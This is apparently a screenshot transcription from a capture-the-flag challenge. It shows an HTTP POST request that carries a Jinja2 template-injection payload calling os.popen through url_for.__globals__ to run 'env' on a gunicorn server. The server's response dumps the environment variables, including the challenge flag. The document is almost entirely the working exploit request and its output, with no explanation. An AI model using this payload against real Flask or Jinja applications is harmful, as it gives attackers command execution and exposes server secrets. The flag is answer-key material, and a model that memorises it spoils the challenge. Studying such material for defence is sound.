 1 POST /?file=env HTTP/1.1
2 Host: 198.199.90.158:37850
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://198.199.90.158:37850
10 Connection: close
11 Referer: http://198.199.90.158:37850/
12 Upgrade-Insecure-Requests: 1
13
14 prefix=%7B%7B&username=
url_for.__globals__.os.__dict__.popen%28request.args.file%29.read
%28%29&suffix=%7D%7D
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 03 Jun 2023 13:39:17 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 879
7
8 <!DOCTYPE html><html>
<body>
<form action="" method="post">
Prefix: <input name="prefix">
<br>
Username: <input name="username">
<br>
Suffix: <input name="suffix">
<br>
<input type="submit" value="Preview!">
</form>
<h2>
HOSTNAME=8a421f11cf17
9 PYTHON_PIP_VERSION=22.3.1
10 HOME=/nonexistent
11 GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
12 PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/0d85
70dc44796f4369b652222cf176b3db6ac70e/public/get-pip.py
13 SERVER_SOFTWARE=gunicorn/20.1.0
14 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbi
n:/usr/bin:/sbin:/bin
15 LANG=C.UTF-8
16 PYTHON_VERSION=3.11.3
17 PYTHON_SETUPTOOLS_VERSION=65.5.1
18 JAIL_ENV_FLAG=ctf{j4st_us3_pr0p3r_t3mpl4t1ng_4lr34dy}
19 PWD=/var/www/chall
20 PYTHON_GET_PIP_SHA256=96461deced5c2a487ddc65207ec5a9cffeca0
d34e7af7ea1afc470ff0d746207
21 FLAG=ctf{j4st_us3_pr0p3r_t3mpl4t1ng_4lr34dy}
22 </h2>
</body>
</html>